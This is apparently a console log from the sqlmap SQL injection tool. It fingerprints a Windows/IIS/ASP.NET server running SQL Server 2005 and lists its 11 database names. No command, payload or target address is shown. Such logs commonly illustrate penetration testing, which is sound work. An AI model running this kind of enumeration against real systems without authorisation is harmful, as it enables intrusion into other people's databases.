 [17:30:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[17:30:20] [INFO] fetching database names
[17:30:20] [INFO] the SQL query used returns 11 entries
[17:30:20] [INFO] retrieved: btopsxufuji
[17:30:21] [INFO] retrieved: foods
[17:30:21] [INFO] retrieved: foods1
[17:30:21] [INFO] retrieved: master
[17:30:21] [INFO] retrieved: model
[17:30:21] [INFO] retrieved: Mr.Bear
[17:30:21] [INFO] retrieved: msdb
[17:30:21] [INFO] retrieved: Northwind
[17:30:22] [INFO] retrieved: pubs
[17:30:22] [INFO] retrieved: tempdb
[17:30:22] [INFO] retrieved: xufujinew
available databases [11]:
[*] btopsxufuji
[*] foods
[*] foods1
[*] master
[*] model
[*] Mr.Bear
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] xufujinew
[17:30:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[17:30:22] [INFO] fetched data logged to text files under '/home/chaplin/
[*] shutting down at 17:30:22